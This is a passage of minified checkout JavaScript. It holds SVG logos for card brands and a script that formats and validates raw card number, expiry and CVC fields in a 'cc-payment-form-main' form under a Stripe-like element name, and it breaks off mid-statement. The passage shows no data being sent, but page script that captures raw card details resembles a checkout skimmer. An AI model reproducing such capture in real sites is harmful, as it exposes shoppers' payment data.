L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div 